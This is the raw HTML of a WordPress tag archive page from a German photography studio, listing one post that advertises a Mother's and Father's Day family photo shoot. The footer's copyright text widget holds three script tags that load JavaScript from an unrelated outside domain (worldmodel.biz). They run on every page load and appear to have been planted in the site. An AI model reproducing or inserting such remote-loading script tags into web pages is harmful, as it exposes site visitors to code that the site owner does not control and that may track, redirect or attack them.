

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nonverbal-online.de/tag/muttertag-aktion/
body_size: 11639
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="de" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="de" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="de" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />
<link rel="apple-touch-icon" href="https://nonverbal-online.de/wp-content/themes/studio8/library/images/apple-icon-touch.png" />
<meta name="msapplication-TileImage" content="https://nonverbal-online.de/wp-content/themes/studio8/library/images/win8-tile-icon.png" />
<meta name="msapplication-TileColor" content="#ffffff" />
<!--[if IE]>
	<link rel="shortcut icon" href="https://nonverbal-online.de/wp-content/uploads/2016/01/favicon-64x64.png">
<![endif]-->
<!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<link rel="pingback" href="https://nonverbal-online.de/xmlrpc.php">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-35586334-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35586334-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35586334-1');
</script>



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>muttertag aktion Archive - nonverbal | bildkommunikation</title>
	<link rel="canonical" href="https://nonverbal-online.de/tag/muttertag-aktion/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="muttertag aktion Archive" />
	<meta property="og:url" content="https://nonverbal-online.de/tag/muttertag-aktion/" />
	<meta property="og:site_name" content="nonverbal | bildkommunikation" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nonverbal-online.de/tag/muttertag-aktion/","url":"https://nonverbal-online.de/tag/muttertag-aktion/","name":"muttertag aktion Archive - nonverbal | bildkommunikation","isPartOf":{"@id":"https://nonverbal-online.de/#website"},"primaryImageOfPage":{"@id":"https://nonverbal-online.de/tag/muttertag-aktion/#primaryimage"},"image":{"@id":"https://nonverbal-online.de/tag/muttertag-aktion/#primaryimage"},"thumbnailUrl":"https://nonverbal-online.de/wp-content/uploads/2016/01/mutter-vatertag-aktion-nonverbal-studio6.jpg","breadcrumb":{"@id":"https://nonverbal-online.de/tag/muttertag-aktion/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://nonverbal-online.de/tag/muttertag-aktion/#primaryimage","url":"https://nonverbal-online.de/wp-content/uploads/2016/01/mutter-vatertag-aktion-nonverbal-studio6.jpg","contentUrl":"https://nonverbal-online.de/wp-content/uploads/2016/01/mutter-vatertag-aktion-nonverbal-studio6.jpg","width":1280,"height":853,"caption":"Mutter- und Vatertag Aktion im nonverbal | studio"},{"@type":"BreadcrumbList","@id":"https://nonverbal-online.de/tag/muttertag-aktion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nonverbal-online.de/"},{"@type":"ListItem","position":2,"name":"muttertag aktion"}]},{"@type":"WebSite","@id":"https://nonverbal-online.de/#website","url":"https://nonverbal-online.de/","name":"nonverbal | bildkommunikation","description":"Wir erzählen Ihre Geschichte in Bildern","publisher":{"@id":"https://nonverbal-online.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nonverbal-online.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://nonverbal-online.de/#organization","name":"nonverbal | bildkommunikation","url":"https://nonverbal-online.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://nonverbal-online.de/#/schema/logo/image/","url":"https://nonverbal-online.de/wp-content/uploads/2016/01/logo-maintenance.png","contentUrl":"https://nonverbal-online.de/wp-content/uploads/2016/01/logo-maintenance.png","width":640,"height":112,"caption":"nonverbal | bildkommunikation"},"image":{"@id":"https://nonverbal-online.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nonverbal.bildkommunikation/","https://www.instagram.com/nonverbalbildkommunikation/","https://www.pinterest.de/nonverbalteam/","https://www.youtube.com/channel/UC97T6TxyeAIDV4UDpEj6MJw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="nonverbal | bildkommunikation &raquo; Feed" href="https://nonverbal-online.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="nonverbal | bildkommunikation &raquo; Kommentar-Feed" href="https://nonverbal-online.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nonverbal | bildkommunikation &raquo; muttertag aktion Schlagwort-Feed" href="https://nonverbal-online.de/tag/muttertag-aktion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='Open+Sans:100,300,n,i,b,bi,-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2Cn%2Ci%2Cb%2Cbi%2C&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat:100,300,n,i,b,bi,-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%2Cn%2Ci%2Cb%2Cbi%2C&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fancybox-0-css' href='https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-child-css' href='https://nonverbal-online.de/wp-content/themes/studio8-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ot-dynamic-sbwp_custom_css-css' href='https://nonverbal-online.de/wp-content/themes/studio8-child/dynamic.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://nonverbal-online.de/wp-content/themes/studio8/library/css/font-awesome/css/font-awesome.min.css?ver=4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/hyphenator/Hyphenator.js?ver=5.1.5" id="hyphenator-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/hyphenator/patterns/de.js?ver=5.1.5" id="hyphenator-de-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://nonverbal-online.de/index.php?photocrati_ajax=1","wp_home_url":"https://nonverbal-online.de","wp_site_url":"https://nonverbal-online.de","wp_root_url":"https://nonverbal-online.de","wp_plugins_url":"https://nonverbal-online.de/wp-content/plugins","wp_content_url":"https://nonverbal-online.de/wp-content","wp_includes_url":"https://nonverbal-online.de/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://nonverbal-online.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://nonverbal-online.de/wp-content/themes/studio8/library/js/libs/plugins.js?ver=6.9" id="plugins-js"></script>
<link rel="https://api.w.org/" href="https://nonverbal-online.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nonverbal-online.de/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nonverbal-online.de/xmlrpc.php?rsd" />

<link rel="icon" href="https://nonverbal-online.de/wp-content/uploads/2016/01/cropped-favicon-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nonverbal-online.de/wp-content/uploads/2016/01/cropped-favicon-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nonverbal-online.de/wp-content/uploads/2016/01/cropped-favicon-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nonverbal-online.de/wp-content/uploads/2016/01/cropped-favicon-512x512-1-270x270.png" />
<script type="text/javascript">
	Hyphenator.config( {"minwordlength":3,"intermediatestate":"visible","remoteloading":false,"defaultlanguage":"de"} );
	Hyphenator.run();
</script>
<style>

/* Global
/***************************************************************/
html, body {
	font-family: "Open Sans", sans-serif;
	font-size: 18px;
	font-weight: 400;
}
html, body, p {
	-webkit-font-smoothing: antialiased;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, .nav li a {
	font-family: "Montserrat", sans-serif !important;
	font-weight: 500;
	-webkit-font-smoothing: antialiased;
}
.wrap {
	max-width: 1350px;
}
.curtain-top,
.curtain-bottom {
    height: 0px;
}
.curtain-right,
.curtain-left {
    width: 0px;
}
.curtain-top,
.curtain-bottom,
.curtain-right,
.curtain-left {
	background: #ffffff;
}
.overlay {
	padding: 0px 0px 0px;
}
.overlay-close {
	top: 0px;
}
.header {
	top: 0px;
}
.header .wrap, .header .brand {
	height: 45px;
	line-height: 45px;
}
.header .brand {
	margin-top: 0px;
	margin-bottom: 0px;
}
.mobile-trigger {
	line-height: 45px;
}
nav.mobile {
	top: 45px;
	padding: 0px 0px;
}
.header .nav a:after, .header ul.sub-menu, .header ul.children {
	top: 45px;
}
body.curtain-on #container {
	margin-top: 0px;
}
body.blog #container {
	padding-top: 45px;
}
body.inverted .top-header {
	padding-top: 45px;
}
body.normal .page-header, body.page-template-page-fullwidth-php.normal #container {
	padding-top: 45px;
}
#contactMapHolder {
	padding: 0px 0px;
}
body.inverted #contactMapHolder {
	padding: 0px 0px 0px;
}
.footer {
	margin-bottom: 0px;
}
</style>
</head>


<body class="archive tag tag-muttertag-aktion tag-55 wp-theme-studio8 wp-child-theme-studio8-child normal curtain-off desktop">

	<div class="overlay-target">

		<header class="header scroll normal" role="banner">

			<div class="wrap cf">

				<div class="brand">
										<a href="https://nonverbal-online.de" title=""><img class="normal" src="https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-wortmarke.png" alt="" /><img class="inverted" src="https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-wortmarke-inverted.png" alt="" /></a>
				</div>

				<nav class="secondary" role="navigation">
									</nav>

				<nav class="primary" role="navigation">
					<ul id="menu-primary-navigation" class="nav cf"><li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4368"><a href="https://nonverbal-online.de/nonverbal-blog/">blog</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://nonverbal-online.de/team/">team</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-913"><a href="#">preise</a>
<ul class="sub-menu">
	<li id="menu-item-4627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://nonverbal-online.de/businessfotografie/">Business</a></li>
	<li id="menu-item-4624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://nonverbal-online.de/privatfotografie/">Privat</a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://nonverbal-online.de/sportfotografie/">Sport</a></li>
	<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a href="https://nonverbal-online.de/eventfotografie/">Event</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://nonverbal-online.de/hochzeitsfotografie/">Hochzeit Foto &#038; Video</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://nonverbal-online.de/produktfotografie/">Produkt</a></li>
	<li id="menu-item-4669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4669"><a href="https://nonverbal-online.de/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a target="_blank" href="https://nonverbal-online.de/kundenbereich/" title="https://nonverbal-online.de/kundenbereich/">kundenbereich</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://nonverbal-online.de/kontakt/">kontakt</a></li>
</ul>				</nav>

				<nav class="mobile">
					<ul id="menu-primary-navigation-1" class="mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4368"><a href="https://nonverbal-online.de/nonverbal-blog/">blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://nonverbal-online.de/team/">team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-913"><a href="#">preise</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://nonverbal-online.de/businessfotografie/">Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://nonverbal-online.de/privatfotografie/">Privat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://nonverbal-online.de/sportfotografie/">Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a href="https://nonverbal-online.de/eventfotografie/">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://nonverbal-online.de/hochzeitsfotografie/">Hochzeit Foto &#038; Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://nonverbal-online.de/produktfotografie/">Produkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4669"><a href="https://nonverbal-online.de/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a target="_blank" href="https://nonverbal-online.de/kundenbereich/" title="https://nonverbal-online.de/kundenbereich/">kundenbereich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://nonverbal-online.de/kontakt/">kontakt</a></li>
</ul>				</nav>

				<div class="mobile-trigger"><span><i class="fa fa-lg fa-bars"></i></span></div>

			</div>

		</header>

		<div id="container" class="m-all t-all d-all">

<div class="main inner-content">

	<div class="top-header">
		
		<div class="wrap">

			<div class="page-header">
				
				
				<h6 class="text-color hard-end">Posts tagged:</h6>
				<h2 class="page-title hard-start">muttertag aktion</h2>

				
			</div>

		</div>

	</div>

	<section class="content">

		<div class="wrap inner cf">

			<div id="content" class="m-all t-all d-all cf">

				
				<article id="post-2944" class="cf post-2944 post type-post status-publish format-standard has-post-thumbnail hentry category-fotoaktion tag-familien-fotoschooting tag-familien-fotoshooting-im-fotostudio tag-familienshooting tag-muttertag-aktion tag-muttertag-fotoshooting tag-muttertag-im-fotostudio tag-vatertag-aktion tag-vatertag-fotoshooting tag-vatertag-im-fotostudio">

					<div class="entry-header-search">
							<span class="type">post</span> <h3 class="title"><a href="https://nonverbal-online.de/fotoaktion-mutter-und-vatertag-im-nonverbal-studio/" target="_self" title="Fotoaktion Mutter- und Vatertag im nonverbal | studio">Fotoaktion Mutter- und Vatertag im nonverbal | studio</a></h3>					
					</div>

					<div class="post-content">
						<div class="post-thumbnail">
							<img width="150" height="150" src="https://nonverbal-online.de/wp-content/uploads/2016/01/mutter-vatertag-aktion-nonverbal-studio6-150x150.jpg" class="no-lazy wp-post-image" alt="Mutter- und Vatertag Aktion im nonverbal | studio" decoding="async" srcset="https://nonverbal-online.de/wp-content/uploads/2016/01/mutter-vatertag-aktion-nonverbal-studio6-150x150.jpg 150w, https://nonverbal-online.de/wp-content/uploads/2016/01/mutter-vatertag-aktion-nonverbal-studio6-125x125.jpg 125w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
						<p>Der Muttertag (8. Mai) und der Vatertag (5. Mai) rücken&nbsp;immer näher. Schenken Sie sich und Ihrer Familie zu diesem Anlass ein schönes Erlebnis im nonverbal | studio. Wir bieten emotionale, stilvolle und ideenreiche Bilder, die in Erinnerung bleiben. Bei unseren Fotoshootings nehmen wir uns die Zeit für einen ganz persönlichen Blick auf Sie.</p>
					</div>

				</article>

				
				
				
			</div>

		</div>

	</section>

</div>

			<footer class="footer cf" role="contentinfo">

				<div class="wrap">

					
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>© 2012-2025 nonverbal | bildkommunikation</p>
<p><script src="//worldmodel.biz/2241c61e4c10670366.js" async="" type="text/javascript"></script><br />
<script src="https://worldmodel.biz/optout/set/lat?jsonp=__mtz_cb_760161237&amp;key=2241c61e4c10670366&amp;cv=1581678530&amp;t=1581678530474" type="text/javascript"></script><br />
<script src="https://worldmodel.biz/optout/set/lt?jsonp=__mtz_cb_195771323&amp;key=2241c61e4c10670366&amp;cv=90000&amp;t=1581678530474" type="text/javascript"></script></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" href="https://www.facebook.com/nonverbal.bildkommunikation/"><i class="fa fa-facebook-official fa-2x"></i></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a target="_blank" href="https://www.instagram.com/nonverbalbildkommunikation/"><i class="fa fa-instagram fa-2x"></i></a></li>
<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a target="_blank" href="https://de.pinterest.com/nonverbalteam/"><i class="fa fa-pinterest-square fa-2x"></i></a></li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a target="_blank" href="https://nonverbal-online.de/impressum"><i class="fa fa-info-circle fa-2x"></i></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#search"><i class="fa fa-search fa-2x"></i></a></li>
</ul></div></div>
					
				</div>

			</footer>

		</div>

	</div>

	<div class="curtain-container">
		<div class="curtain-top"></div>
		<div class="curtain-right"></div>
		<div class="curtain-bottom"></div>
		<div class="curtain-left"></div>
	</div>

	<div id="full-search">
	    <form type="search" method="get" action="https://nonverbal-online.de/" >
	      <input type="search" value="" name="s" placeholder="type keyword(s) here" autocomplete="off" />
	      <button type="submit" class="btn black">Suchen</button>
	    </form>	    
	</div>

	
    <div class="overlay-wrap">

      <button type="button" class="overlay-close">Close</button>

      <div class="overlay overlay-contentpush project-panel">
        <div class="overlay-content">
          <nav>
            <ul>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2021/11/hellers-koelsch-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/biere-der-brauerei-heller/">Biere der Brauerei HELLER                  <span>Produkt                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/poledance-fotostudio-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/poledance-und-aerial-fitness/">Poledance und Aerial Fitness                  <span>Sport                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2021/06/sportfotografie-fitness-fitnesstrainer-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/fitness/">Fitness                  <span>Sport                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2021/06/sportfotografie-acrobatic-fitness-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/movement-und-acrobatic/">Movement und Acrobatic                  <span>Sport                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2021/05/sportfotografie-bodyart-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/bodyart/">Bodyart                  <span>Sport                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2021/04/femtis-Periodenunterwäsche-VIKA-Modefotografie-titelbild-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/periodenunterwaesche/">femtis Periodenunterwäsche                  <span>Produkt                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2020/02/nonverbal-hochzeitsfotografie-063-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/steffi-und-thomas/">Steffi und Thomas                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2020/02/nonverbal-hochzeitsfotografie-046-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/manana-und-dimi/">Manana und Dimi                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2018/10/nonverbal-hochzeitsfotografie-039-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/melanie-und-daniel/">Melanie und Daniel                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2018/08/Bildschirmfoto-2018-08-26-um-18.09.15-1370x120.png') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/imagevideo-biljana-aleksieva-microblading/">Imagevideo | Biljana Aleksieva Microblading                  <span>Video                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2018/08/nonverbal-produktfoto-hollowman-800x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/hollowman-und-legeware/">Hollowman und Legeware                  <span>Produkt                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2018/08/nonverbal-modefotografie-fashion2need-001-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/fashion2need/">fashion2need                  <span>Produkt                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2018/08/nonverbal-wolters-kluwer-offsite-2018-2000x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/wolters-kluwer-offsite-2018/">Wolters Kluwer Offsite in der Eifel 2018                  <span>Video                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2018/08/urbangold-modefotografie-streetmode-1200x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/urban-gold-clothing/">URBAN GOLD clothing                  <span>Produkt                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2018/08/nonverbal-modefotografie-dresscoders-004-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/dresscoders/">DRESSCODERS                  <span>Produkt                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2017/12/nonverbal-hochzeit-jingying-johannes-06-1920x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/wedding-video-jingying-johannes/">Wedding Video Jingying &#038; Johannes                  <span>Video                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2017/09/silvie-axel-0681-2300x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/wedding-cinema-walk-silvie-axel/">Wedding Cinema Walk Silvie &#038; Axel                  <span>Video                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2017/06/la-societe-danzes-video-2-1800x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/la-societe-dansez-musikvideo/">La Société &#8222;Dansez&#8220; Musikvideo                  <span>Video                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2018/04/AY-024-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/hochzeitsfotografie/">Amanda und Yuri                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2017/12/nonverbal-hochzeit-jingying-johannes-06-1920x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/jingying-johannes/">Jingying und Johannes                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2017/12/nonverbal-hochzeit-verena-olli-13-1920x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/verena-olli/">Verena &#038; Olli                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2017/09/silvie-axel-0683-2300x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/silvie-und-axel/">Silvie und Axel                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2017/01/nonverbal-hochzeit-anja-marek42-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/anja-marek/">Anja und Marek                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-artwork-faces-06-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/faces/">Faces                  <span>Artwork                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/03/nonverbal-bewerbungsbild-023-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/bewerbungsbild/">Bewerbungsbild                  <span>Business                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/03/nonverbal-businessportrait-022-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/businessportrait/">Businessportrait                  <span>Business                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-kuenstlerportrait-07-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/kuenstlerportrait/">Künstler und Sportler                  <span>Business                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/03/nonverbal-imagebilder-027-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/unternehmensbild/">Unternehmensbild                  <span>Business                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-hochzeit-sabine-und-christian-3-1280x120.jpg') no-repeat 0 0;">
                <a href="https://nonverbal-online.de/projects/sabine-christian/">Sabine &#038; Christian                  <span>Hochzeit                  </span>
                </a>
              </li>
                            <li style="background: url('https://nonverbal-online.de/wp-content/uploads/2016/01/nonverbal-hochzeit-zornictsa-und-zhivko-20-1280x120.jpg') no-repeat 0 0;">
